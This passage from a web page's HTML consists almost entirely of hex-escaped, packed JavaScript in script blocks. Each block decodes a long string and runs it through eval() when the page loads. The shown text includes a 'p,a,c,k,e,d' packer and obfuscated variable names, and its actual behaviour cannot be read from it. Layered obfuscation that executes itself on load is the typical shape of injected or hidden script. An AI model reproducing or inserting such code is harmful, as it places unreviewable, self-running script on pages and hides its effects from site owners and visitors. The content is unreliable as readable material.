x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c